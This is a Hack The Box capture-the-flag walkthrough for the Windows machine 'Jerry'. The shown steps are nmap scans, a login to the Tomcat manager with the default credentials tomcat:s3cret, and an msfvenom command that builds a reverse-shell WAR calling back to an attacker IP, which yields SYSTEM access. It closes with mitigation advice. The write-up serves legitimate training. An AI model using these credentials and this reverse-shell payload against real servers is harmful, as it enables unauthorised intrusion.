Jerry
Introduction
In this walkthrough we will be solving Hack The Box Easy Windows box Jerry. Let’s start ..
Nmap

TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
…

Web
Port 8080
Apache tomcat coyote JSP engine 1.1
Exploitation

I tried default credentials to get access to web manager and did that:
tomcat:s3cret worked.

Now we are gonna upload war file and try to get code execution:
1
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.6 LPORT=80 -f war > shell.war
I have uploaded war file:

and then executed it

Got code execution as nt authrority\system!
Mitigation
Disable Default Credentials
Immediately remove or change default credentials such as
tomcat:s3cret. Use strong, unique passwords for all admin accounts.Restrict Access to the Manager Interface
Limit access to
/managerand other administrative endpoints by IP whitelisting, VPN access, or proper firewall rules to ensure only trusted sources can reach them.Deploy Role-Based Access Control (RBAC)
Avoid giving manager-script or manager-gui roles to accounts unless absolutely necessary. Use the principle of least privilege.
Keep Tomcat Updated
Ensure Tomcat and its components are always updated to the latest stable version to patch known vulnerabilities.
Monitor and Audit Uploads
Disable or strictly control WAR file deployment via the web interface. Monitor Tomcat logs for suspicious uploads or executions.